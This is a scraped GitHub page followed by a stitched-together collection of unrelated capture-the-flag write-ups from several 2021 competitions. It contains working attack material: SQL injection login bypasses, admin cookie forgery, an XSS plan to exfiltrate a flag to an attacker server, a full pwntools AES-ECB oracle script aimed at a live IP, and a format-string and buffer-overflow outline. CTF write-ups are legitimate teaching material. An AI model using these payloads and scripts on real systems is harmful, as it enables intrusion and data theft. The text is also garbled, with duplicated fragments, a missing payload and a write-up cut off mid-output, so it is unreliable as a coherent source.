<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mrajabinasab/CTF-Writeups/tree-commit/e8b256f6c0fc53b2be9b7c0d17995ce0585585c3/DawgCTF%202021" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mrajabinasab/CTF-Writeups/file-list/main/DawgCTF%202021"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>DawgCTF2021 Writeups.txt</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Cable CastawaysSo this challenge is really fun so I make a writeup. I solve this on June 14th, after the event finished a day. In the CTF, I mostly did the cryptography so I didn't spend much time doing other challenges. The challenge wires.zip is in the "files" folder.
And it reminds me of this video from Ben Eater (https://www.youtube.com/watch?v=l7rce6IQDWs). Go check it out.
Alright, so first is in the zip file, we have r,g,b,h,v text files. And we just need to pay attention to r,g,b ones because we don't need the data of the sync files.
In the r,g,b files we can see a lot of number. And I immediately think of the r,g,b value of each pixels of and image respectively. There is a lot of zeros after the number (after 400 number values are 128 zeros). And those are the front porch, sync pulse, back porch of horizontal timing(without knowing this is ok don't worry :) ). And in the end of the files, a lot of zeros appeared too. Those are the front porch, sync pulse, back porch of vertical timing. There are the porchs,syncs between the files too but at first i think there is one image so I didn't care at all. So I came up with this code(In the "files" folder, there is a RAR contains an sln file(an porject file for Visual Studio) and the code for this is in the Form1.cs file).
And we're done. |
# Wasm Protected Site 2:webex:250pts- Similar to wasm protected site 1, but this time there is no password, only the flag. - Enter the flag, and the program will check it for you
[http://web.bcactf.com:49158/](http://web.bcactf.com:49158/) Hint 1 of 1 What does the wasm do to compare each byte
# Solutionサイトにアクセスすると[Wasm Protected Site 1](../Wasm_Protected_Site_1)と同様にwasmでログインフォームが動いているようだ。 ネットワークを見てみるとこちらも同じく`http://web.bcactf.com:49158/code.wasm`が本体なようだ(jsを読んでもよい)。 wgetしてstringsでは何も入手できない。 デバッガを見ると以下のようであった。  文字列が暗号化されているようなので上から順に読んでいく。 ```wasm(module (memory $memory0 1) (export "memory" (memory $memory0)) (export "checkFlag" (func $checkFlag)) (func $cmp (;0;) (param $v0 (;0;) i32) (param $v1 (;1;) i32) (result i32) (local $v2 (;2;) i32) loop $label0 local.get $v2 local.get $v0 i32.add i32.load8_u local.get $v2 local.get $v1 i32.add i32.load8_u local.get $v2 i32.const 9 i32.mul i32.const 127 i32.and i32.xor i32.ne local.get $v2 i32.const 27 i32.ne i32.and if i32.const 0 return end local.get $v2 i32.const 1 i32.add local.tee $v2 i32.const 1 i32.sub local.get $v0 i32.add i32.load8_u i32.eqz if i32.const 1 return end br $label0 end $label0 i32.const 0 return ) (func $checkFlag (;1;) (param $a (;0;) i32) (result i32) local.get $a i32.const 1000 call $cmp return ) (data (i32.const 1000) "bjsxPKMH|\227N\1bD\043b]PR\19e%\7f/;\17"))```要約すると、`暗号文の文字 ^ ((暗号文の文字のindex * 9) & 127)`を行って復号し、入力文字と比較している。 暗号文が見にくいので、コンソールを用いてサイト内のjsの一部分を実行しメモリの中身を数値で見る。 ```JavaScript> console.log(memory = new Uint8Array(wasm.instance.exports.memory.buffer).toString())> 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,98,106,115,120,80,75,77,72,124,34,55,78,27,68,4,51,98,93,80,82,25,101,37,127,47,59,23,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0~~~```以下のwasm_dec.pyで復号する。 ```python:wasm_dec.pycrypto = [98,106,115,120,80,75,77,72,124,34,55,78,27,68,4,51,98,93,80,82,25,101,37,127,47,59,23]
for i in range(len(crypto)): print(chr(crypto[i] ^ ((i * 9) & 127)), end="")
print()```実行する。 ```bash$ python wasm_dec.pybcactf{w4sm-w1z4rDry-Xc0wZ}```flagが得られた。
## bcactf{w4sm-w1z4rDry-Xc0wZ} |
1) `unzip chall.zip` shows that it's password protected1) lets try and crack it with john1) ```zip2john chall.zip > zippyjohn zippy --wordlist=/usr/share/wordlists/rockyou.txt```
4) output gives password as "dogedoge".5) gives two items "homework.txt" "flag.txt".6) `cat flag.txt`bcactf{cr4ck1ng_z1p_p455w0rd5_15_fun_a12ca37bdacef7}7) **flag: bcactf{cr4ck1ng_z1p_p455w0rd5_15_fun_a12ca37bdacef7}** |
1) Based on the hint, the question probably wants us to use zsteg2) `zsteg zstegosaurus.png`gives output:b1,r,lsb,xy .. text: "h15_n@m3_i5nt_g3rard"b4,rgb,msb,xy .. text: ["w" repeated 10 times]3) flag: **bcactf{h15_n@m3_i5nt_g3rard}** |
Look at the server codes, the server try to filter the input then create a new page and pasting the input in there. Then the server automatically request the page.The flag is in the same page and store in the third "" tag . So we can try to bypass the filter to XSS and send the flag to our server by SSRF.
Full payload: 404 Not Found
" tag . So we can try to bypass the filter to XSS and send the flag to our server by SSRF.
Full payload: 404 Not Found |
1) Visiting the page gives us:2) The text mentions using a special browser. Websites know what browser or [user agent](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/User-Agent) you are using based on your get request to the page.3) we can change that user agent value using [burpsuite](https://portswigger.net/burp)4) And we get the flag! 5) flag: **bcactf{y0u_h@ck3d_5tegos@urus_1nt3lligence}** |
1) Go to the link listed2) When you click "start countdown" a timer starts counting down from 100 days, refresh page, you can't decrease the start value lower than 100 either3) looking at the source we see the javascript running and notice that when the "time" variable reaches zero we get the flag. 4) Start the timer5) in "console" manually set the "time" variable to "0"6) We got the flag 7) flag: **bcactf{1_tH1nK_tH3_CtF_w0u1D_b3_0v3r_bY_1O0_dAy5}** |
1) opening ["gerald.pdf"](gerald.pdf) gives a false flag of "bcactf{get_bamboozled_lol}":1) looking a little deeper with `binwalk gerald.pdf` shows there is something hidden DECIMAL HEXADECIMAL DESCRIPTION0 0x0 PDF document, version: "1.3"66 0x42 Zip archive data, at least v2.0 to extract, uncompressed size: 441011, name: GeraldFlag.png390777 0x5F679 Zip archive data, at least v2.0 to extract, uncompressed size: 367, name: __MACOSX/._GeraldFlag.png391327 0x5F89F End of Zip archive, footer length: 22392072 0x5FB88 Zlib compressed data, default compression722826 0xB078A Zlib compressed data, default compression723219 0xB0913 End of Zip archive, footer length: 22'1) `binwalk gerald.pdf -e`1) gives us 1) flag: **bcactf{g3ra1d_15_a_ma5ter_p01yg1ot_0769348}** |
1) link takes us to a homepage with only option as "Log in as guest"; click it.2) try to turn off the lights: 3) turning the lights off gives us a message "You must be admin to turn off the lights. Currently you are "vampire".4) Viewing our cookies we see that our value in our cookie is set to "vampire". change that value to admin5) refresh page6) We got the flag. flag: **bcactf{c00k13s\_s3rved\_fr3sh\_fr0m\_th3\_smart\_0ven\_cD7EE09kQ}** |
[All WriteUps for this CTF here](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21): https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21
# Vuln-AES```This implementation of AES is breakable, but how ?I set it up at : nc 34.92.214.217 8885
Note : May need to use automation scripts.Flag format : shell{} and its 16 chars in length```We are given a netcat address and port and also the [script](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21/blob/main/Cryptography/Vuln-AES/encrypt.py) that is running on that server.
So looking at the encrypt.py on the server:```pysitrep = str(input("Crewmate! enter your situation report: "))message = '''sixteen byte AES{sitrep}{secret_code}'''.format(sitrep = sitrep, secret_code = secret_code) #the message is like [16-bytes]/[report]/[flag]```
We see that the server takes our input and then craft the message that later gets send back to us like it says in the comment:```py"sixteen byte AES" + "our input" + "the flag"```
We also know from the challenge description that the flag is 16 chars long aswell, just as the string "systeen byte AES". So essentially we have this structure:[16bytes block] + [our input] + [16 bytes flag].
We also see in the encrypt.py on the server:```pydef encrypt(key, plain): cipher = AES.new( key, AES.MODE_ECB ) return cipher.encrypt(plain)```that it is using AES in ECB mode to encrypt the message. To go further we need to understand how that works.

So essentially in our case the cypher devides the constructed string into blocks of 16 bytes and encodes them with the key.We can abuse this to enumerate the flag in these simple steps:
When we send 15 Bytes, 15 * "0" for example, we know that because of the structure [16bytes block] + [our input] + [16 bytes flag] the first byte of the flag is suddenly in the block of our input when it comes to encryption. So when it gets encryption the 16byte block in the middle looks like this:
```py"sixteen byte AES" + "000000000000000S" + "hell{rest of flag}"```
because we know our flag format is "SHELL{s0m3_th1ng_h3r3}". But the flag format doesn't matter this works for any flag.
So if we send the input `"000000000000000"` we know that essentially the middle block becomes `"000000000000000 + first byte of flag" = "000000000000000S"`. That means now we can brute force the first byte of the flag by sending 15 * "0" + A and compares that with what we got by sending 15 zeros only. If it matches this has to be our first byte. If it doesn't we just send the next letter so 15 * "0" + B for example. Until we got our first byte. After that we can continue to enumerate the second byte of the flag following the same technique. Now we send 14 * "0" + S (because we now know the first by is S) + A and compares that to our previous response. If it doesn't match we will send 14 * "0" + S + B etc. until we have recovered the complete Flag.
Alright after we understood how it works, let's write the script for it:
We will use the [pwntools](https://docs.pwntools.com/en/stable/index.html) and populate our host and port variable. Also to speed things up a little and we already know the format of the flag we will give ourselves a headstart by setting our flag to 'shell{'.```pyfrom pwn import *
host = '34.92.214.217'port = 8885
flag = 'shell{'```Now we start our outer loop, this is where we send the payload and save it to the variable prov_result to compare it later with the response. In this scenario we had to decode it from base64 and strip it etc. that's not so interesting.
```pywhile True: t = remote(host, port) payload = "0"*(15-len(flag)) t.recvuntil(':') t.sendline(payload) prov_result = t.recvall() prov_result = base64.b64decode(prov_result).hex() prov_result = prov_result[33:-32]```This is our inner loop, here we test every character, in our case the ascii characters from 45 to 125, send it to the host together with the payload and what we have enumerated from the flag so far:```py for i in range(45, 125): print('Testing Character:' + chr(i)) print("Flag: ", flag) t = remote(host, port) t.recvuntil(': ') print('sending....: ' + payload + flag + chr(i)) t.sendline(payload + flag + chr(i)) encoded = t.recvall() encoded = base64.b64decode(encoded).hex()```We then compare our initial prov_result with the response for the actual character and check if they match. If not the loop starts over again, but if we have a match we break out of the inner loop to continue with the next byte. At the end we check if we reached the end of the flag but that is totally unnecessary as we have numerous prints anyways and constantly see our result.
```py print('ich vergleiche: ' + encoded[33:-32] + ' mit: ' + prov_result) if encoded[33:-32] == prov_result: flag += chr(i) print("Flag: ", flag) break if len(flag) == 16: breakprint(flag)```Now we just let it run until we received the whole flag.
[Final Script](https://github.com/ipv6-feet-under/WriteUps-S.H.E.L.L.CTF21/blob/main/Cryptography/Vuln-AES/vulnaes.py)```pyfrom pwn import *
host = '34.92.214.217'port = 8885
flag = 'shell{'
while True: t = remote(host, port) payload = "0"*(15-len(flag)) t.recvuntil(':') t.sendline(payload) prov_result = t.recvall() prov_result = base64.b64decode(prov_result).hex() prov_result = prov_result[33:-32]
for i in range(45, 125): print('Testing Character:' + chr(i)) print("Flag: ", flag) t = remote(host, port) t.recvuntil(': ') print('sending....: ' + payload + flag + chr(i)) t.sendline(payload + flag + chr(i)) encoded = t.recvall() encoded = base64.b64decode(encoded).hex() print('ich vergleiche: ' + encoded[33:-32] + ' mit: ' + prov_result)
if encoded[33:-32] == prov_result: flag += chr(i) print("Flag: ", flag) break if len(flag) == 16: breakprint(flag)```
Afterwards we realized the provided key was the actual key so you could have just deciphered it with the key. We solved the challenge assuming we didn't have the key. |
Overwrite the self-pointer with the address where `__vfprintf_internal`'s return address is stored, and blindly change it to a one_gadget with the help of a one_gadget's offset from `__libc_start_main` combined with the asterik format specifier applied on main's return address. Probability is lower bounded by 1/32 (1/16 for lucky stack brute, and 1/2 for usable libc addresses to use with the asterik format specifier). |
1) Another login page is at the link2) looking at the deny list `[ "and", "1", "0", "true", "false", "/", "*", "=", "xor", "null", "is", "<", ">"]` it's a little more in depth than last time.3) We can still bypass is with `' or '5' - '4`.4) Enter the above for the username/password5) We got the flag!6) flag: **bcactf{gu3ss\_th3r3s\_n0\_st0pp1ng\_y0u!}** |

1) go to the link2) 3) default credentials don't work and there isn't anything suspicious about the source. so i tried a [basic inject](https://www.w3schools.com/sql/sql_injection.asp) to see if i can get the login page to return TRUE for me 4) user: `' or '1' == '1` password: `' or '1' == '1`5) This gave us the flag!6) flag: **bcactf{s0\_y0u\_f04nd\_th3\_fl13r?}** |
Block4.dig
``` Add _______ | c_1|-| .-----------------. .-----------------------------------. |c_0 b|----. / | | | ____ .------|s_____a|---/ v \|_|/ |Clock |>--|S ~Q| | | \___/ | |--|R__Q|--. I | | | | RS | Clock |>--v | |xor| | | | ______ | \___/ |Plain [o]--------|>-----------.----|D | | | | ___ | | | ______ | _____ ______ | Clock |>-|_H_|-|>C Q|--------.---------|in | .--|a s|-----------------|D | | | | ______ | out|------|b c_0| | | | >-----|en____| >-|en out|-|shift_| |-|c____| Clock |>-|_H_|-|>C Q|--.----(o) Enc Reg Clock|>--|>C ovf| Shift Add | | |-|clr___| >-----|en____| Counter Reg
Clock [_n_r]---<| Clock```
Encryption is done by the following pseudocode:
```def e(p): result = 0 for ctr in range(1, 65): result = ((result ^ p) + (p << ctr)) & 0xffffffffffffffff p = (p << 1) & 0xffffffffffffffff return result``` Notice that during a pass, the lowest `ctr - 1` bits of `p` are all zero. (Since each pass shift `p` to the left by 1 bit). Therefore, each pass fix the lowest unfixed bit in the result, and we can use this to recover the plaintext bit by bit. Solve Script: ```def e(p): result = 0 for ctr in range(1, 65): result = ((result ^ p) + (p << ctr)) & 0xffffffffffffffff p = (p << 1) & 0xffffffffffffffff return resultdef d(p): result = 0 for ctr in range(64): tmp = e(result + (1 << ctr)) if tmp & ((1 << (ctr + 1)) - 1) == p & ((1 << (ctr + 1)) - 1): result += (1 << ctr) return resultc = [0xEF5BFC29C7DE0F97, 0x4ED8DA28F68A65EC, 0xC4D8A4F1B763C6A4, 0x30850A10387421B3, 0xEB3390DFEB1273F9]print(b"".join(bytes.fromhex(hex(d(ct))[2:]) for ct in c))```
Output:
```b'bcactf{w45nt_tHls_Fun_7423505843fauiehy}'``` |
# AP ABCs**Category :** binex
## DescriptionOh wow, they put a freshman in AP ABCs? Never thought I'd see this happen. Anyways, good luck, and make sure to not cheat on your AP test!
## SolutionGiven :-- binary file (ap-abcs)- source file (ap-abcs.c)- netcat host and port
Binary file is ELF(linux) 64bit.```$ file ap-abcsap-abcs: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=42321f439d044b8521675d20b2e897f7019f0b11, for GNU/Linux 3.2.0, not stripped```Tried compiling the source file and it produces a warning for gets() function.```$ gcc ap-abcs.cap-abcs.c: In function ‘main’:ap-abcs.c:66:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declaration] 66 | gets(response); | ^~~~ | fgets/usr/bin/ld: /tmp/ccAONohq.o: in function `main':ap-abcs.c:(.text+0x2ce): warning: the `gets' function is dangerous and should not be used.```Looked for the [gets() function](https://www.tutorialspoint.com/c_standard_library/c_function_gets.htm) in google and found that it reads input till it hits the newline character. So, we can overflow the input buffer *response* which can only hold 50 bytes.
So, lets overflow the buffer and re-write the *score* variable.
### Attempt 1```$ ./ap-abcs...╔══════════════════════════════════════════╗║ 2021 AP® Alphabet FRQs ║║ ║║ ALPHABET ║║ Section II ║║ Total Time—1 hour ║║ Number of Questions—1 ║║ ║║ ║║ 1. Recite the alphabet ║║ ║║ ──────────────────────────────────────── ║║ ║║ ║║ ║║ STOP ║║ END OF EXAM ║║ ║║ -2- ║╚══════════════════════════════════════════╝
Answer for 1: abcdefghijklmnopqrstuvwxyz hahjfhkhdg kglkasgk dgfjh augh aiugh kjg akjgnaskgai uhgierhg bgfb ifghg hegh erug ewrii ghhfq
